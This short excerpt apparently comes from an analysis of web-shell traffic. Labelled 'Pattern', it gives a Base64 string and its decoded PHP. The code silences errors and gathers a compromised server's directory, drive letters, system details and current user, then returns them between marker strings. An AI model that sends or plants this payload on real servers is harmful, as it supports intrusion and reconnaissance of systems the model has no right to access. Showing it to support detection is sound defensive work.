 Pattern
Base64
QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRf
dGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW5
0aW1lKDApO2VjaG8oIi0+fCIpOzskRD1kaXJuYW1lKCRfU0V
SVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7aWYoJEQ9PSIi
KSREPWRpcm5hbWUoJF9TRVJWRVJbIlBBVEhfVFJBTlNM
QVRFRCJdKTskUj0ieyREfVx0IjtpZihzdWJzdHIoJEQsMCwx
KSE9Ii8iKXtmb3JlYWNoKHJhbmdlKCJBIiwiWiIpIGFzICRM
KWlmKGlzX2RpcigieyRMfToiKSkkUi49InskTH06Ijt9JFIuPS
JcdCI7JHU9KGZ1bmN0aW9uX2V4aXN0cygncG9zaXhfZ2V
0ZWdpZCcpKT9AcG9zaXhfZ2V0cHd1aWQoQHBvc2l4X2dld
GV1aWQoKSk6Jyc7JHVzcj0oJHUpPyR1WyduYW1lJ106QG
dldF9jdXJyZW50X3VzZXIoKTskUi49cGhwX3VuYW1lKCk7J
FIuPSIoeyR1c3J9KSI7cHJpbnQgJFI7O2VjaG8oInw8LSIpO
2RpZSgpOw==
@ini_set("display_errors","0");@set_time_limit(0);@set_magi
c_quotes_runtime(0);echo("-
>|");;$D=dirname($_SERVER["SCRIPT_FILENAME"]);if($D=="
")$D=dirname($_SERVER["PATH_TRANSLATED"]);$R="
{$D}\t";if(substr($D,0,1)!="/"){foreach(range("A","Z") as
$L)if(is_dir("{$L}:"))$R.="{$L}:";}$R.="\t";$u=
(function_exists('posix_getegid'))?
@posix_getpwuid(@posix_geteuid()):'';$usr=($u)?
$u['name']:@get_current_user();$R.=php_uname();$R.="
({$usr})";print $R;;echo("|<-");die();